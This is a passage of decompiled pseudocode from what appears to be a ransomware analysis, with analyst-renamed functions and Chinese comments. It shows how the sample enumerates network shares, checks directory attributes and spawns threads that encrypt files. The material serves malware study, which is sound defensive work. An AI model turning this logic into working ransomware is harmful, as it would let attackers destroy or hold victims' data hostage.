 result = NetShareEnum_Thread(0, a1, 1, (int)&v20, 0xFFFFFFFF, (int)&v18, (int)v17, (int)&v16, 0x64);// 多线程寻找共享资源
if ( result )
{
result = NetShareEnum_Thread(dword_410FE8, a1, 1, (int)&v20, 0xFFFFFFFF, (int)&v18, (int)v17, (int)&v16, 0x64);
if ( result )
result = NetShareEnum_Thread(dword_410FE4, a1, 1, (int)&v20, 0xFFFFFFFF, (int)&v18, (int)v17, (int)&v16, 0x64);
}
if ( !result )
{
v15 = sub_40153E();
result = AllocateProcessHeap(4 * v15);
v13 = result;
if ( result )
{
result = AllocateProcessHeap(4 * v15);
v12 = result;
if ( result )
{
v14 = IO_Thread(); // 创建I/O接口生成加密数据
dword_4115E4 = 0;
dword_4115E8 = 0;
v2 = v20;
while ( 1 )
{
if ( v2[1] && v2[1] != 0x80000000 )
goto LABEL_30;
if ( v2[1] == 0x80000000 && sub_40C286((_WORD *)*v2) )
{
v2 += 3;
--v18;
}
else
{
v19 = sub_4060DF((_DWORD *)a1, *v2);
if ( !v19 )
goto LABEL_30;
if ( Check_File_Attributes_Thread(0, (int)v19) )// 检查目录属性
{
v22 = 0;
}
else if ( Check_File_Attributes_Thread(dword_410FE8, (int)v19) )
{
v22 = dword_410FE8;
}
else
{
if ( !Check_File_Attributes_Thread(dword_410FE4, (int)v19) )
goto LABEL_20;
v22 = dword_410FE4;
}
Thread = mw_CreateThread(0, 0, Ransomware_Main, v19, 4, 0);// 重写文件数据，生成加密文件
v21 = Thread;
if ( !Thread )
{